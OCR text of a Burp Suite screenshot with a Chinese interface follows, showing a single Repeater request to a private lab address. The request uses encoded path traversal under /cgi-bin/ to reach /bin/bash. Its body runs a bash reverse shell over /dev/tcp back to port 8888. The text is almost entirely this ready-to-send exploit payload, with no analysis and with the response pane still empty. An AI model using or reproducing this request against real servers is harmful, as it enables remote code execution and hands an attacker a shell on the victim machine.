 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.5 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
CSRF Token Tracker captcha-killer
1 × 2 × +
发送 取消 < > 目标: http://192.168.70.14:8080 HTTP/1 ?
请求
美化 Raw Hex \n
1 POST /cgi-bin/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/bin/bash
HTTP/1.1
2 Host: 192.168.70.14:8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 10
13
14 echo; bash -c 'bash -i >& /dev/tcp/192.168.70.14/8888 0>&1'
搜索... 0匹配
响应
Inspector
等待中